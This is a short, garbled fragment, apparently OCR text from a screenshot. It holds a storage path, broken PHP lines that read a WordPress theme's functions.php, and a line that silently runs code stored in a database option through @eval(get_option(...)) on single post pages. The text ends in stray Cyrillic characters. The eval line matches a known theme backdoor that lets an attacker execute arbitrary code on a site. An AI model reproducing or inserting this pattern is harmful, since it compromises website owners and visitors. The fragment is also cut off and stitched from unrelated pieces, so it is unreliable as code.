
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
й